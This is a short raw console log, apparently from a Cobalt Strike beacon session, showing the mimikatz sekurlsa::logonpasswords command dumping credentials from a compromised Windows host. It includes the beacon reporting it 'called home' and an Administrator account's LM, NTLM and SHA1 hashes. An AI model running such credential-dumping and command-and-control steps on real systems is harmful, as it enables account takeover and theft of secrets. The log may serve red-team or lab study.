 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750734 bytes
[+] received output:
Authentication Id : 0 ; 9946640 (00000000:0097c610)
Session           : NewCredentials from 0
User Name         : SYSTEM
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2021/12/27 21:22:17
SID               : S-1-5-18
msv :
[00000003] Primary
* Username : Administrator
* Domain   : SUN
* LM       : edea194d76c77d87840ac10a764c7362
* NTLM     : 8a963371a63944419ec1adf687bb1be5
* SHA1     : 343f44056ed02360aead5618dd42e4614b5f70cf